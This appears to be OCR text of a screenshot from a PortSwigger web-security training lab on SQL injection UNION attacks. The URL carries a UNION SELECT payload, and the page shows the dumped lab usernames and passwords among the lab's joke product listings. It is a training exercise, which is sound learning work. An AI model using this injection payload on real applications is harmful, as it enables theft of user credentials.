 Обзор
Веб-браузер Firefox
Вс, 21:06
en
SQL injection UNION attack, retrieving data from other tables - Mozilla Firefox
marymarine/portswigge
SQL injection UNION att
https://accc1fbf1e0083e980a924380045006d.web-security-academy.net/filter?category=Corporate+gifts'UNION SELECT username, password FROM users--
administrator
xv9xrexhcfgluys1eeiv
Stress Bum, It's not just an insult anymore!
As the good makers of Stress Bum proclaim: When life's a pain in the arse, squeeze it! Yes, gone are the days of dull and generic stress balls, get yourself a
bum shaped design and really squeeze out that frustration. The option is all yours, one cheek, two cheeks or a whole hand grab. However stressed you may be,
there's enough bum to calm you down. Be sure to treat yourself, or even treat a stressed out co-worker for secret Santa. It's important to keep Stress Bum within
reaching distance at work at all times, because you never know when the boss is really going to lay it on thick. Also, as you can't actually slap your superiors like
you want, or can't be bothered to deal with the paperwork someone else slapping them will bring, simply give the gift of Stress Bum. So, when life at work, or
maybe just the kids at home are driving you up the wall. Reach for Stress Bum and simply squeeze those worries away.
wiener
3d8mqlaw280roee89mnl
carlos
is6s59ild4l69pbpncvc
Com-Tool
You Need Never Look Anyone In The Eye Again Com-Tool is delighted to bring you this revolutionary concept in the world of communication. It does exactly what
it says on the tin. An innovative new way to socialize and enjoy live major events with the flick of a switch (finger on a touchscreen). Feedback has been
phenomenal as Com-Tool is being introduced into a variety of social settings: 'I was so shy on my wedding day, Com-Tool came to the rescue as everyone
followed the service on their Coms. I was terrified I'd mess up on my vows, but we exchanged them via a guests' Whatsapp group, I'm a great touchscreen typist
so it was word perfect on the day.' 'I was so excited to get tickets to see my favorite band, I was able to record the entire event on Com-Tool, it was almost like
being there.' 'Com-Tool helped me in my search for true love. I've been able to take photos of myself and add cute little filters, beauty mode is awesome, I look
ten years younger and almost a completely different person.' Don't just take our word for it, take theirs. Join the merry band of satisfied customers today.
Caution Sign
Alert your loved ones to the perils of the bathroom before it's too late thanks to this novelty sign. Perfect for home or even the office, be sure to pop it under your
arm and take it to the loo when you're going for an extended visit. Its bright yellow colour and red caution sign means no one can ever yell at you for not
forewarning them what they have to endure following you into the restroom. The foldable design means you simply leave it out as long as is needed and collapse
it when it's safe to return. The sign is also double sided to be absolutely certain that there will be no confusion! It's the ideal secret Santa gift for that co-worker,
you know the one! It also makes a great gag gift and stocking filler! Be warned and stay safe with this toilet caution sign!
There is No 'I' in Team
We've all been there, a deadline is approaching and everyone is pulling together. Well, not quite everyone. There's always one colleague who secretly wishes
you will fail, and they will jump in and save the day, solo! Not anymore. With our new 'Team' alert there will no longer be any renegades in the pack. The master
team sign will sit proudly in your conference room; each time someone uses the word 'I' lights will flash and an alarm will sound. Ear piercing sirens that no-one
will ever want to hear again. Smaller units are available to dot around your office building, there won't be anywhere safe for a secret meeting, or plots to
overthrow your company. With a control panel at your fingertips, the hidden cameras will swiftly pinpoint the culprits, and you will able to talk to them directly
through the units. Our motto, 'teamwork makes dreams work', says it all. Stamp out the solo flying, get ahead wannabes. We have a team (there's that word
again) of highly skilled installers who will guide you through the process and give you a free estimate today!
PC
nqq